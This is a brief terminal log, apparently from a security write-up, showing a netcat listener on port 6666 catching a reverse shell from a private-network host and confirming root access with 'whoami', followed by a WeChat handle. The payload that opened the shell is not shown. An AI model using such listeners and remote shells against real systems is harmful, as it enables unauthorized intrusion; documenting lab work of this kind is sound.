 (root💀crow)-[~]
# nc -lvvp 6666
listening on [any] 6666 ...
10.211.55.2: inverse host lookup failed: Unknown host
connect to [10.211.55.23] from (UNKNOWN) [10.211.55.2] 54244
ls
authorized_keys
ls
authorized_keys
whoami
root
微信号: crowsec